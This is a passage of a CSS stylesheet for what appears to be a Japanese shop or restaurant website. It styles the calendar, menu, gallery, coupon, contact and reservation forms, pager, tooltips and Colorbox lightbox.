  padding: 0 15px;
}

.welcome_area_title {
  font-size: 30px;
  margin-bottom: 30px;
}

.welcome_area {
  width: 1000px;
  text-align: center;
  margin: 0 auto 50px;
}

.welcome_area_message {
  line-height: 25px;
  margin-bottom: 20px;
}

.welcome_area_photo img {
   width: 1000px;
   height: auto;
}

.top_info_area {
  display: none;
  width: 700px;
  float: right;
}

#top .top_info_area {
  display: block;
}

.info_area_title {
  font-size: 30px;
  margin-bottom: 35px;
}

.top_info_message {
  list-style-type: none;
}

.top_info_message li {
  margin: 0;
  border-bottom: 1px solid #cfcfcf;
  padding: 15px 0;
}

.top_info_message li a {
  margin: 0 0 10px 20px;
}

.top_info_date {
  margin-right: 10px;
}

@media screen and (max-width: 1000px) {

.welcome_info_area {
  width: 100%;
  margin: 0 auto 40px;
}

.welcome_area_title {
  font-size: 30px;
  margin-bottom: 30px;
  text-align: center;
}

.welcome_area {
  width: 94%;
  float: none;
  font-size: 14px;
  margin: 0 3% 40px;
  padding-bottom: 0;
}

.welcome_area_message {
  line-height: 25px;
}

.top_info_area {
  width: 95%;
  float: none;
  font-size: 14px;
}

.info_area_title {
  font-size: 30px;
  margin-bottom: 30px;
}

.top_info_message {
  list-style-type: none;
}

.top_info_area {
  width: 65%;
  float: right;
}

.info_area_title {
  font-size: 30px;
  margin-bottom: 35px;
}
}

@media screen and (max-width: 600px) {

.info_area_title {
  text-align: center;
}

.top_bnr_area {
  width: 100%;
}

.top_bnr_area div {
  float: none;
  width: 100%;
  height: auto;
  display: block;
}

.top_bnr_area div.top_bnr_area_left {
  margin: 0 0 10px 0;
}

.rslides li {
  width: 100%;
}

.rslides {
}

.caption_txt {
  line-height: 25px;
  padding: 0 10px;
}

.top_info_area {
  float: none;
  width: 100%;
  margin-bottom: 50px;
}
}

/* --------------------------------------
  インフォメーション
--------------------------------------- */

.info_area {
  margin: 0 0 40px 0;
}

.info {
  padding: 0 0 40px 0;
  margin: 0 0 40px 0;
}

.info_photo {
  padding: 0 1px;
}

.info_photo img {
  max-width: 750px;
  height: auto;
  margin-bottom: 20px;
}

.info_date {
  padding: 0 0 0 1px;
}

.info_title {
  margin: 0 0 10px 0;
  padding: 10px 0;
  width: 700px;
  background-repeat: no-repeat;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}

.info_body {
  padding: 0 1px 0 1px;
  word-wrap:break-word;
}

@media screen and (max-width: 1000px) {
.info_area {
  width: 100%;
  margin: 0 0 30px 0;
}

.info {
  padding: 0 0 30px 0;
  margin: 0 0 30px 0;
}

.info_title {
  width: 100%;
}

.info_photo img {
  max-width: 100%;
}

.info_body {
}

.info_body img {
  margin-bottom: 10px;
}
}

@media screen and (max-width: 600px) {
.info_area {
  width: 100%;
  margin: 0 0 30px 0;
}

.info_title a {
  padding: 0 0;
}
}

/* --------------------------------------
  カレンダー
--------------------------------------- */

.calendar_area {
  margin: 0 0 40px;
  width: 100%;
}

.calendar_header {
  margin: 0 0 60px 0;
  font-size: 16px;
  text-align: center;
}

.calendar_header a {
  margin: 0 20px;
  font-size: 14px;
  text-align: center;
  font-weight: normal;
}

.table_calendar th {
  text-align: center;
  font-size: 12px;
  border-bottom: 1px solid #848484;
  padding: 0 0 5px 0;
}

.table_calendar th.sun {
  color: #ff3355;
}

.table_calendar th.sat {
  color: #0250d0;
}

.table_calendar td {
  border-bottom: 1px solid #848484;
  border-left: 1px solid  #848484;
  width: 14%;
  height: 120px;
  text-align: center;
  padding: 0 0 5px 0;
}

.table_calendar td img {
  padding: 15px;
}

.table_calendar td.sun {
}

.table_calendar td.sat {
  border-right: 1px solid #848484;
}

.table_calendar td p.day {
  line-height: 14px;
  margin: 10px 10px 0;
  padding: 0;
  text-align: left;
  vertical-align: top;
}

.table_calendar td.sun p.day {
  color: #ff3355;
}

.table_calendar td.sat p.day {
  color: #0250d0;
}

.schedule_area {
  float: right;
}

.schedule {
  margin: 0 0 20px 0;
}

.schedule_date {
  font-weight: bold;
  margin: 0 0 20px 0;
  padding: 0 0 20px 0;
}

.schedule ul {
  list-style: none;
  margin: 0 0 40px 0;
}

.schedule ul li {
  margin: 0 0 15px 0;
  line-height: 20px;
}

.schedule_category {
  padding: 5px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
}

.schedule_time {
  font-weight: bold;
}

.schedule_detail {
  float: right;
  padding: 0 0 8px 0;
}

.schedule_detail_category {
  padding: 5px 7px;
  margin: 0 0 8px 0;
}

.schedule_detail_title {
  font-size: 18px;
  margin: 10px 0 15px 0;
}

.schedule_detail_body {
  line-height: 20px;
}

.schedule_detail_body img {
  margin: 0 0 20px 0;
}

@media screen and (max-width: 1000px) {
.calendar_area {
  width: 100%;
  padding-top: 10px;
}

.calendar_header {
  margin: 0 0 50px 0;
}

.table_calendar td {
  height: 100px;
}

.table_calendar td img {
  padding: 10px 0 0;
}

.schedule_area {
  width: 65%;
}
}

@media screen and (max-width: 600px) {
.calendar_area {
  width: 100%;
  padding-top: 10px;
}

.table_calendar td {
  height: 60px;
}

.schedule_area {
  float: none;
  width: 100%;
}
}

/* --------------------------------------
  メニュー
--------------------------------------- */

.menu_area {
  width: 700px;
  margin: 0 0 40px 0;
  padding: 0;
}

.menu_title {
  margin: 0 20px 15px 0;
}

.menu_price {
  font-weight: bold;
  line-height: 24px;
  margin: 0 0 20px 0;
  padding: 0 1px;
}

.menu_price_num {
  font-size: 20px;
}

.menu_list {
  margin: 0;
  padding: 0;
}

.menu {
  margin: 0 0 15px 0;
}

.menu_body {
  clear: both;
  line-height: 20px;
  width: 100%;
  margin: 0;
}

.menu_body img {
  margin: 0 0 20px 0;
  padding: 0 1px;
  max-width: 700px;
  height: auto;
}

@media screen and (max-width: 1000px) {
.menu_area {
  width: 100%;
}

.menu_list {
  margin: 0 0 30px 0;
  padding: 0;
}

.menu {
  padding: 0;
}

.menu_body {
  clear: none;
  width: 100%;
}

.menu_body img {
  margin: 0 0 20px 0;
  padding:0;
  max-width: 100%;
}
}

@media screen and (max-width: 600px) {
.menu_area {
  width: 100%;
  margin: 0 0 40px 0;
}

.menu_list {
  margin: 0 0 30px 0;
}

.menu_title {
  font-size: 15px;
  margin-bottom: 10px;
}

.menu {
  padding: 0;
}

.menu_body {
  clear: none;
  width: 100%;
}

.menu_body img {
  margin: 0 0 10px 0;
  padding:0;
  float: none;
}
}

/* --------------------------------------
  フォトギャラリー
--------------------------------------- */

.album_title {
  font-size: 20px;
  padding: 8px 0;
  margin-bottom: 40px;
  width: 700px;
}

.photo_area {
  width: 700px;
  margin: 0 0 30px 0;
}

.album {
  margin: 0 0 30px -15px;
}

.album:last-child {
  padding: 0 0 15px 0;
}

.photo_thumb a {
  margin: 0 0 20px 20px;
  position: relative;
  display: block;
  float: left;
  width: 122px;
  overflow: hidden;
}

.photo {
  width: 100%;
  margin: 0 5px 40px 0;
}

.photo_image {
  margin: 0 0 20px 0;
}

.photo_image img {
  max-width: 700px;
  height: auto;
}

.photo_date {
  text-align: left;
  margin-bottom: 4px;
  padding: 0 1px 0 1px;
}

.photo_title {
  font-size: 18px;
  margin: 0 0 10px 0;
  padding: 0 1px;
}

.photo_body {
  line-height: 20px;
  padding: 0 1px 40px 1px;
}

@media screen and (max-width: 1000px) {
.album_title {
  width: 100%;
}

.album {
  margin: 0;
  padding: 0 0 13px 0;
}

.album:last-child {
  padding: 0 0 12px 0;
}

.album img {
  margin: 0 13px 13px 0;
}

.photo_area {
  width: 100%;
}

.photo_image img {
  max-width: 100%;
}
}

@media screen and (max-width: 600px) {
.album_title {
  text-align: center;
  margin-bottom: 30px;
}

.album {
  margin: 0;
  padding: 0 0 13px 0;
}

.album:last-child {
  padding: 0 0 12px 0;
}

.album img {
  margin: 0 13px 18px 0;
}

.photo_thumb a {
  width: 100px;
}

.photo_area {
  width: 100%;
  margin: 0 0 30px 0;
}

.photo_date {
}
}

/* --------------------------------------
  店舗情報
--------------------------------------- */

.map {
  width: 100%;
  height: 100%;
  margin: 0 0 30px 0;
}

.about_detail {
  float: right;
  margin: 0 0 10px 0;
}

.table_detail {
  float: right;
  width: 100%;
  border-top: 1px solid #bfbfbf;
}

.table_detail th {
  width: 150px;
  text-align: center;
  white-space: normal;
  padding: 20px 20px;
  border-bottom: 1px solid #bfbfbf;
  border-left: 1px solid #bfbfbf;
  background: #fff;
}

.table_detail td {
  width: 350px;
  padding: 20px 20px;
  white-space: normal;  
  border-bottom: 1px solid #bfbfbf;
  border-left: 1px solid #bfbfbf;
  border-right: 1px solid #bfbfbf;
}

@media screen and (max-width: 1000px) {
.map {
  width: 100%;
  padding: 0;
}

.about_detail {
  float: right;
  width: 65%;
  margin-bottom: 40px;
}

.table_detail th {
  width:30%;
  font-size: 12px;
}

.table_detail td {
  width: 70%;
  font-size: 12px;
}
}

@media screen and (max-width: 600px) {
.map {
  width: 100%;
  margin: 0 0 25px 0;
  padding: 0;
}

.about_detail {
  float: none;
  width: 100%;
  margin-bottom: 40px;
}

.table_detail th {
  width:30%;
  font-size: 12px;
}

.table_detail td {
  width: 70%;
  font-size: 12px;
}
}


/* --------------------------------------
  クーポン
--------------------------------------- */

.coupon_area {
  margin-bottom: 0 0 40px !important;
}

.coupon {
  padding: 0;
  width: 700px;
  margin: 0 auto 20px;
}

.coupon_image {
  float: left;
  margin: 0 40px 20px 0;
  width: 350px;
}

.coupon_image img {
  width: 100%;
}

.coupon_qr {
  width: 110px;
  margin-bottom: 20px;
}

.coupon_title {
  margin-bottom: 20px;
  font-size: 18px;
}

.coupon_body {
  float: left;
  width: 300px;
}

.coupon_body ul {
  margin-bottom: 20px;
}

.coupon_body ul li {
  list-style-type: none;
}

.coupon_print {
  margin: 0 auto 40px;
  font-weight: bold;
}

@media screen and (max-width: 1000px) {
.coupon_area {
  width: 100%;
}

.coupon {
  width: 100%;
}

.coupon_image img {
  width: 100%;
}

.coupon_qr {
  width: 110px;
}

.coupon_title {
  margin-bottom: 10px;
  font-size: 18px;
}

.coupon_body ul {
  margin-bottom: 10px;
}

.coupon_body ul li {
  list-style-type: none;
}

.coupon_print {
  width: 100%;
  margin: 0 auto 40px;
  font-weight: bold;
}
}

@media screen and (max-width: 600px) {
.coupon_image {
  float: none;
}

.coupon_image img {
  text-align: center;
}

.coupon_body {
  float: none;
  width: 100%;
}

.coupon_body ul {
  font-weight: bold;
  margin-bottom: 20px;
}

.coupon_body ul li {
  list-style-type: none;
}

.coupon_print {
  display:none;
}
}

/* --------------------------------------
  お問い合わせ
--------------------------------------- */

.contact_area_wrap {
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 20px;
}

.contact_message {
  margin: 0 0 40px 0;
  font-size: 15px;
  line-height: 23px;
}

.contact_area_wrap input {
  margin: 5px 5px 0 0;
  padding: 10px;
  height: 25px;
  font-size: 14px;
  vertical-align: middle;
  border: 1px solid #cfcfcf;
  background: #fafafa;
  width: 438px;
}

.contact_area_wrap textarea {
  border: 1px solid #cfcfcf;
  background: #fafafa;
  margin: 5px 0 0 0;
  padding: 10px;
  font-size: 14px;
  vertical-align: middle;
  width: 438px;
  height: 150px;
}

.contact_area {
  margin-bottom: 40px;
}

.contact_area_wrap input.button {
  display: block;
  color: #fff;
  padding: 15px 0;
  text-decoration: none;
  font-size: 20px;
  width: 460px;
  height: 70px;
  margin: 50px 0;
  cursor: pointer;
  border: none;
  background: #ff7200;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-appearance: none;
}

.contact_area_wrap input.button:hover {
  opacity: 0.8;
  -moz-opacity: 80;
}

input.contact_small {
  width: 250px;
}

input.contact_medium {
  width: 378px;
}

input.contact_large {
  height: 150px;
  width: 378px;
}

.checkbox {
  display: block;
  clear: both;
  padding: 0 0 5px 0;
}

.checkbox input {
  display: inline;
  float: left;
  margin: 0 5px 0 0;
  padding: 5px;
  width: 13px;
  border: none;
}

.checkbox label {
  display: block;
  width: 460px;
  float: left;
  margin: 0 0 5px 0;
}

.radio {
  display: block;
  clear: both;
  padding: 5px 0 5px 3px;
}

.radio input {
  display: inline;
  float: left;
  margin: 0 5px 0 0;
  padding: 5px;
  width: 13px;
  border: none;
}

.radio span {
  display: block;
  width: 460px;
  float: left;
  margin: 0 0 5px 0;
}

.personal_info {
  width: 460px;
  font-weight: bold;
  margin: 1px 0 0 0;
}

.personal_info_txt {
  margin: 8px 0 0 0;
  font-weight: normal;
  line-height: 160%;
  font-size: 12px;
}

.requier {
  color: #ff0000;
  margin-left: 5px;
}

@media screen and (max-width: 1000px) {
.contact_area_wrap {
  width: 100%;
}

.contact_message {
  margin: 0 0 40px 0;
  line-height: 23px;
}

.contact_area_wrap input {
  width: 92%;
  height: 20px;
}

.contact_area_wrap textarea {
  width: 92%;
  height: 100px;
}

.contact_area .button_area {
  text-align: center;
}

.contact_area_wrap input.button {
  width: 100%;
  height: 60px;
  padding: 10px 0;
}

.contact_name {
  width: 100%;
}

.contact_email {
  width: 100%;
}

.contact_tel {
  width: 100%;
}

.button {
  width: 100%;
}

.contact_form {
  height: 100%;
  display: block;
  float: none;
}

.checkbox input {
  width: 30px;
  height: 30px;
}

.radio input {
  width: 30px;
  height: 30px;
}

.radio span {
  display: block;
  width: 100%;
  float: left;
  margin: 0 0 5px 0;
}

.personal_info {
  width: 100%;
  margin: 0 0 30px 0;
}
}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_message {
  margin: 0 0 40px 0;
  font-size: 15px;
  line-height: 23px;
}

.reservation_form .reservation_area label {
  margin: 0 0 5px 0;
}

.reservation_form .reservation_area input {
  margin: 5px 5px 0 0;
  padding: 10px;
  height: 25px;
  font-size: 14px;
  vertical-align: middle;
  border: 1px solid #cfcfcf;
  background: #fafafa;
  width: 438px;
}

.reservation_form .reservation_area span.radio input {
  margin: 1px 5px 0 0;
  padding: 10px;
  height: 20px;
  font-size: 14px;
  vertical-align: middle;
  width: 20px;
}

.reservation_form .reservation_area textarea {
  margin: 5px 0 0 0;
  padding: 10px;
  font-size: 14px;
  vertical-align: middle;
  border: 1px solid #bfbfbf;
  background: #fafafa;
  width: 438px;
  height: 150px;
}

.reservation_form .reservation_area {
  margin-bottom: 40px;
}

.reservation_form .reservation_name {
  width: 460px;
}

.reservation_form .reservation_email {
  width: 460px;
}

.reservation_form .reservation_tel {
  width: 460px;
}

.reservation_form .reservation_memo {
  width: 460px;
  height: 100px;
}

.reservation_area .button_area {
  text-align: left;
}

.reservation input.button {
  display: block;
  color: #fff;
  padding: 15px 0;
  text-decoration: none;
  font-size: 20px;
  width: 460px;
  height: 70px;
  margin: 50px 0;
  cursor: pointer;
  border: none;
  background: #ff7200;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-appearance: none;
}

.reservation input.button:hover {
  opacity: 0.8;
  -moz-opacity: 80;
}

.reservation_form .reservation_small {
  width: 200px;
}

.reservation_form .reservation_medium {
  width: 200px;
}

.reservation_form .reservation_large {
  height: 200px;
  width: 460px;
}

.reservation_info {
  margin-bottom: 40px;
  font-weight: normal;
}

.reservation_info .reservation_tel_number {
  font-family: Arial #6a6a6a;
  font-size: 18px;
  padding: 3px 5px 5px 0;
}

.reservation_tel_time {
  padding: 0;
}

.reservation_others {
  margin-bottom: 40px;
}

.reservation_photo {
  margin: 0 0 20px 0;
}

.reservation_photo img {
  max-width: 700px;
}

.reservation_title {
  line-height: 24px;
  margin-bottom: 15px;
}

.reservation_body {
/*  padding-bottom: 40px;
  margin-bottom: 30px;*/
}

.reservation_course_body img {
  margin: 5px 0 20px 0;
  width: 700px;
}

.reservation_course_body p {
  margin: 20px 0;
}

@media screen and (max-width: 1000px) {
.reservation_area {
  width: 100%;
}

.reservation_form .reservation_area input {
  margin: 5px 5px 0 0;
  padding: 10px;
  height: 20px;
  font-size: 14px;
  vertical-align: middle;
  border: 1px solid #848484;
  width: 92%;
}

.reservation_form .reservation_area span.radio input {
  margin: 1px 5px 0 0;
  padding: 10px;
  height: 20px;
  font-size: 14px;
  vertical-align: middle;
}

.reservation_form .reservation_area textarea {
  margin: 5px 0 0 0;
  padding: 10px;
  font-size: 14px;
  border: 1px solid #848484;
  vertical-align: middle;
  width: 92%;
  height: 150px;
}

.reservation_form .reservation_area label {
  vertical-align: bottom !important;
  line-height: 1.5em;
  margin: 0;
}

.reservation_photo img {
  max-width: 100%;
}

.reservation input.button {
  width: 100%;
  height: 60px;
  padding: 10px 0;
}

.reservation_form .reservation_name {
  width: 100%;
}

.reservation_form .reservation_email {
  width: 100%;
}

.reservation_form .reservation_tel {
  width: 100%;
}

.reservation_form .reservation_memo {
  width: 100%;
}

.reservation_form .button_area {
  text-align: center;
}

.reservation_area .button {
  width: 100%;
}
}

/* --------------------------------------
  pager
--------------------------------------- */

.pager {
  text-align: center;
  white-space: nowrap;
  padding: 5px 0;
  margin-bottom: 40px;
  line-height: 16px;
}

.pager a {
  margin: 0 4px;
  border: 1px solid #cfcfcf;
  padding: 8px 11px;
}

.pager a.next ,
.pager a.prev {
  margin: 0 4px;
  border: none;
  padding: 3px 5px;
}

.pager a.prev:hover {
  margin: 0 4px;
  border: none;
  color: #4f4f4f;
  background: #fff;
  opacity: 0.8;
  filter:alpha(opacity=80);
  -ms-filter: "alpha( opacity=80 )";
}

.pager a.next:hover {
  margin: 0 4px;
  border: none;
  color: #4f4f4f;
  background: #fff;
  opacity: 0.8;
  filter:alpha(opacity=80);
  -ms-filter: "alpha( opacity=80 )";
}

.pager a:hover {
  border: 1px solid #ff7200;
  background: #ff7200;
  color: #fff;
  text-decoration: none;
  opacity: 1;
  filter:alpha(opacity=100);
  -ms-filter: "alpha( opacity=100 )";
}

.pager a.chk {
  padding: 8px 11px;
  color: #fff;
  border: 1px solid #ff7200;
  background: #ff7200;
  text-decoration: none;
}

/*--------------------------------
  AutoPagerize
--------------------------------*/

.autopagerize_page_element {
  clear: both;
}

#hr {
  border: none;
  margin-top: 20px;
}

.autopagerize_link {
  margin-bottom: 20px;
}

/* --------------------------------------
  tooltip
--------------------------------------- */

.hotspot {
  cursor: pointer;
}

#tt {
  position: absolute;
  display: block;
  background: url(/img/tooltip/tt_left.gif) top left no-repeat;
}

#tttop {
  display: block;
  height: 5px;
  margin-left: 5px;
  background: url(/img/tooltip/tt_top.gif) top right no-repeat;
  overflow: hidden;
}

#ttcont {
  display: block;
  padding: 2px 12px 3px 7px;
  margin-left: 5px;
  background: #ccc;
  color: #333;
  font-size: 10px;
  line-height: 16px;
}

#ttcont div.schedule_title {
  font-size: 13px;
}

#ttcont div.schedule_body {
  font-size: 11px;
}

#ttbot {
  display: block;
  height: 5px;
  margin-left: 5px;
  background: url(/img/tooltip/tt_bottom.gif) top right no-repeat;
  overflow: hidden;
}

/* --------------------------------------
  colorbox
--------------------------------------- */

#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/*
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#fff;}
#colorbox{outline:0;}
#cboxContent{margin-top:32px; overflow:visible; background:#000;}
.cboxIframe{background:#fff;}
#cboxError{padding:50px; border:1px solid #ccc;}
#cboxLoadedContent{background:#000; padding:1px;}
#cboxLoadingGraphic{background:url(/img/theme_simple2/loading.gif) no-repeat center center;}
#cboxLoadingOverlay{background:#000;}
#cboxTitle{position:absolute; top:-22px; left:0; color:#000;}
#cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}

/* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
#cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url(/img/theme_simple2/controls.png) no-repeat 0 0;}

/* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
#cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
#cboxPrevious{background-position:0px 0px; right:44px;}
#cboxPrevious:hover{background-position:0px -25px;}
#cboxNext{background-position:-25px 0px; right:22px;}
#cboxNext:hover{background-position:-25px -25px;}
#cboxClose{background-position:-50px 0px; right:0;}
#cboxClose:hover{background-position:-50px -25px;}
.cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}
.cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}
.cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}
.cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}
.cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}
